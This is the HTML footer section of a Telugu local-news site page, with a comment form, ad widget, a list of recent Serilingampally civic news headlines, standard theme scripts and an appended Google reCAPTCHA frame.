                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/chalivendram-erpatu.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39532' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-resolve-the-traffic-problem-at-the-masidbanda-underpass.html">మ‌సీదుబండ అండ‌ర్ పాస్ వ‌ద్ద ట్రాఫిక్ స‌మ‌స్య‌ను ప‌రిష్కరించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/thout-reddy-santosh-reddy-met-with-ktr.html">కేటీఆర్‌ను క‌లిసిన తౌట్ రెడ్డి సంతోష్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-will-provide-all-kinds-of-basic-facilities-in-schools-pac-chairman-arekapudi-gandhi.html">పాఠశాలల్లో అన్ని రకాల మౌలిక వసతులు కల్పిస్తాం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanth-is-staging-a-drama-in-the-name-of-filing-a-case-every-day-chirra-ravinder-yadav.html">రోజుకో కేసు పేరుతో రేవంత్ డ్రామా: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-petition-was-submitted-to-the-authorities-regarding-the-electricity-problems-in-netaji-nagar-colony.html">నేతాజీ నగర్ కాలనీలో నెలకొన్న విద్యుత్ సమస్యలపై అధికారుల‌కు విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-narne-srinivasa-rao-inspected-the-sewage-line-works.html">సీవరేజి లైన్ పనులను ప‌రిశీలించిన కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-sanitation-review-meeting-was-held-in-the-miyapur-circle.html">మియాపూర్ సర్కిల్ లో పారిశుధ్య సమీక్ష సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-worship-of-goddess-sri-vasavi-kanyakaparameshwari-was-celebrated-grandly.html">ఘ‌నంగా శ్రీ వాసవి కన్యాకాపరమేశ్వరి అమ్మవారి పూజ‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cv-chetan-aditya-a-student-of-pjr-stadium-is-excelling-as-a-leg-spin-all-rounder.html">లెగ్ స్పిన్ ఆల్ రౌండ‌ర్‌గా రాణిస్తున్న పీజేఆర్ స్టేడియం విద్యార్థి సీవీ చేత‌న్ ఆదిత్య</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html">నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html">అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html">సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970099e8a296
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 04:32:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fm2XaCmDhONjqSEhvmVz3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768950180299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>